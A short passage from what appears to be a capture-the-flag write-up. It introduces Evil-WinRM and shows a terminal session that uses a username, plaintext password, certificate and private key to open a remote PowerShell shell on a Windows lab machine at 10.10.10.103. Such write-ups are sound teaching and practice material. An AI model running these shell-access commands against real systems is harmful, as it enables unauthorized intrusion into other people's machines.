 Evil-Winrm
Evil-WinRM is a tool that provides a command-line interface for managing
remote Windows systems over the network. It leverages the WinRM protocol
to connect with a target Windows machine and gain access. It is similar to
how SSH on Linux systems.
To authenticate using certificates, we can use the options -c for the signed
certificate, -k to pass our user private key, and -S to enable SSL.
evil-winrm -S -i 10.10.10.103 -u amanda -p Ashare1972 -c certnew.cer -k private.key
total 20
drwxr-xr-x 2 zink0×00 zink0×00 4096 Jun 12 15:05 .
drwxr-xr-x 7 zink0×00 zink0×00 4096 Jun 12 13:31 ..
-rw-r--r-- 1 zink0×00 zink0×00 1466 Jun 12 15:05 certnew.cer
-rw------- 1 zink0×00 zink0×00 1704 Jun 12 13:46 private.key
-rw-r--r-- 1 zink0×00 zink0×00 1058 Jun 12 13:47 request.csr
┌──(zink0×00㉿r3dbuck3t)-[~/Documents/sizzle]
└─$ evil-winrm -S -i 10.10.10.103 -u amanda -p Ashare1972 -c certnew.cer -k private.key
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents>